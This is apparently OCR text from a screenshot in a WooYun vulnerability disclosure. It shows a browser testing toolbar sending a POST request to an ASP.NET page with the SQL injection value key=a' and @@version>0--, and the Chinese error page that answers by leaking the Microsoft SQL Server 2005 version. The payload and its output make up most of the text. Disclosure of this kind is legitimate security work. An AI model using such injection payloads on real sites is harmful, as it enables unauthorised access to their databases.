 在将 nvarchar 值 'Microsoft ...
/member/cjr.aspx
Google <Ctrl+K>
NT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://
/member/cjr.aspx
Split URL
Execute
Enable Post data
Enable Referrer
ost data
__EVENTVALIDATION=%2FwEWCAKfubCNAQLigPTXCQLQ74bwDALjgrLoDAL3y%2BRyAuv3gd4CAr%2BlxJgPAvuCwYQNCo6%2FlO9
6DL0KXNmNrN03DlRV%2BqiLZD7u5Pw9Wh0T8X4%3D&py=on&ser_but=%E6%9F%A5%E8%AF%A2&userid=0&del_flag=1&
edit_flag=1&key=a' and @@version>0--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86)
Dec 10 2010 10:56:29
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86)
Dec 10 2010 10:56:29
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
www.wooyun.org